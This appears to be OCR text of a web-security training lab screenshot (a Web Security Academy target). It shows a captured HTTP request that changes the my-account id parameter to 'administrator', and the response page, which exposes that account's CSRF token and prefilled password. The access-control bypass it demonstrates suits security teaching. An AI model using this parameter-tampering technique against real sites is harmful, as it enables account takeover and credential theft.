 1 GET /my-account?id=administrator HTTP/2
2 Host: 0af4008604bdd7948115b64d004a0085.web-security-academy.net
3 Cookie: session=5QwqIXmfIlFXDB8oZSwrGDy7hmHsDCL0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af4008604bdd7948115b64d004a0085.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <h1>
My Account
</h1>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="7BQmsJtylrynH6WXtzYqreAYxouOISRt">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="7BQmsJtylrynH6WXtzYqreAYxouOISRt">
66 <input required type=password name=password value='ycbihvycsjfisyt97wt0'/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">
73 </div>
74 </div>
75 </body>
76 </html>
77
Search
0 highlights
Notes